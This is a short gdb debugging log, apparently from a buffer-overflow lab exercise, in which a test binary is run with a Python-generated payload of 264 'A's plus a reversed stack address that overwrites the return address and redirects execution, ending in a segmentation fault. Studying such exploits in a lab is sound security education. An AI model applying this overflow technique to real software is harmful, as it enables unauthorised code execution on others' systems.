 Make breakpoint pending on future shared library load? (y or [n]) n
(gdb) clear
Deleted breakpoints 2 4
(gdb) r $(python -c 'print "A"*264 + "\x7f\xff\xff\xff\xde\xf0"[::-1]')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /root/LAB3/mybuffer $(python -c 'print "A"*264 + "\x7f\xff\xff\xff\xde
\xf0"[::-1]')
0x7fffffffdeb0
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
�����
Program received signal SIGSEGV, Segmentation fault.
0x00007fffffffdef0 in ?? ()
(gdb)